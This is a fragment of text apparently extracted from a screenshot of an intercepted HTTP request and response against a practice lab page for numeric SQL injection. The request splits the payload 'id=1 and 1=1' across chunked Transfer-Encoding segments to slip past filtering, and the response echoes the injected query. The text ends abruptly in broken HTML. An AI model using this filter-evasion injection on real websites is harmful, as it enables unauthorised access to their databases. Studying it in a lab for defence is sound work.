 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Cookie: PHPSESSID=85a74a6c8b75e14ca202dfbdfcc8da94
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
5
id=1
2
an
2
d
3
1=1
0
结尾空两行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2020 05:39:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 352
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font color='red'>1and1=1</font><hr><cente
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>zzj</td><td>400000</td></tr></
我曾